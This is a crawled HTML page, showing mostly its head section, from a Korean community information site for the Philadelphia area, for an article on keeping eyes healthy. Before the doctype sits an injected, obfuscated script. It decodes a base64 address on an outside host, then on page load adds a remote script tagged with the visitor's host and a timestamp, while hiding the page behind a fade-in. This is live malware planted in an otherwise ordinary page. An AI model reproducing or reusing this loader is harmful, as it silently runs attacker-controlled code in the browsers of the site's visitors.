

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/%EC%B5%9C%EC%A0%81%EC%9D%98-%EB%88%88-%EC%83%81%ED%83%9C-%EC%9C%A0%EC%A7%80/
body_size: 32368
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>건강한 눈 상태 유지하는 방법 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80/" />
<meta property="og:url" content="https://philain.com/%EC%B5%9C%EC%A0%81%EC%9D%98-%EB%88%88-%EC%83%81%ED%83%9C-%EC%9C%A0%EC%A7%80/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="건강한 눈 상태 유지하는 방법필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="건강한 눈 상태 유지하는 방법필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="건강한 눈 상태 유지하는 방법필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="볼 수 있다는 것은 매우 중요한 능력입니다. 사람이 하는 대부분의 일은 시각에 의존하고 있습니다. 이처럼 중요한 눈을 보호하는 몇 가지 방법을 확인하세요. 정기적인 눈 검사 - 눈 검사는 건강 검진의 중요한 부분입니다. 눈 검사를 통해 시력 저하, 나아가서는 삶의 질 저하의 원인이 될 수 있는 문제를 찾아내고 방지할 수 있습니다. 간단하고 금방 끝나며 통증" />
<meta property="description" content="볼 수 있다는 것은 매우 중요한 능력입니다. 사람이 하는 대부분의 일은 시각에 의존하고 있습니다. 이처럼 중요한 눈을 보호하는 몇 가지 방법을 확인하세요. 정기적인 눈 검사 - 눈 검사는 건강 검진의 중요한 부분입니다. 눈 검사를 통해 시력 저하, 나아가서는 삶의 질 저하의 원인이 될 수 있는 문제를 찾아내고 방지할 수 있습니다. 간단하고 금방 끝나며 통증" />
<meta name="description" content="볼 수 있다는 것은 매우 중요한 능력입니다. 사람이 하는 대부분의 일은 시각에 의존하고 있습니다. 이처럼 중요한 눈을 보호하는 몇 가지 방법을 확인하세요. 정기적인 눈 검사 - 눈 검사는 건강 검진의 중요한 부분입니다. 눈 검사를 통해 시력 저하, 나아가서는 삶의 질 저하의 원인이 될 수 있는 문제를 찾아내고 방지할 수 있습니다. 간단하고 금방 끝나며 통증" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="볼 수 있다는 것은 매우 중요한 능력입니다. 사람이 하는 대부분의 일은 시각에 의존하고 있습니다. 이처럼 중요한 눈을 보호하는 몇 가지 방법을 확인하세요. 정기적인 눈 검사 - 눈 검사는 건강 검진의 중요한 부분입니다. 눈 검사를 통해 시력 저하, 나아가서는 삶의 질 저하의 원인이 될 수 있는 문제를 찾아내고 방지할 수 있습니다. 간단하고 금방 끝나며 통증" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg" />
<meta property="article:published_time" content="2018-02-03T19:53:13-05:00" />
<meta property="article:modified_time" content="2019-05-21T22:14:42-04:00" />
<meta property="og:updated_time" content="2019-05-21T22:14:42-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25ec%25b5%259c%25ec%25a0%2581%25ec%259d%2598-%25eb%2588%2588-%25ec%2583%2581%25ed%2583%259c-%25ec%259c%25a0%25ec%25a7%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25ec%25b5%259c%25ec%25a0%2581%25ec%259d%2598-%25eb%2588%2588-%25ec%2583%2581%25ed%2583%259c-%25ec%259c%25a0%25ec%25a7%2580%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
